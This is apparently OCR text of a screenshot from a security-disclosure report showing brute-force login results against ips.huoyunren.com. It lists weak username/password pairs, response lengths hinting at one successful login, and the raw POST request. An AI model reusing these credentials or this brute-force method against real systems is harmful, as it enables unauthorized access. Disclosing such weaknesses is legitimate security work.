 Request Payload1 Payload2 Status Error Timeout Length è¾“... Comment
6 test123 test123 200 10784
12 admins admins 200 10704
16 54321 54321 200 10781
36 qwerty qwerty 200 10780
42 1 1 200 6635
44 123123 123123 200 10779
52 123654 123654 200 10785
60 welcome welcome 200 10790
65 13572468 13572468 200 10784
88 huaidan huaidan 200 10788
100 rinima rinima 200 10790
119 1000 1000 200 10785
128 2350 2350 200 10783
132 8354 8354 200 10782
134 8421 8421 200 10781
Request Response
Raw Params Headers Hex
POST /ips.php HTTP/1.1
Host: ips.huoyunren.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org
? < + > Type a search term 0 matches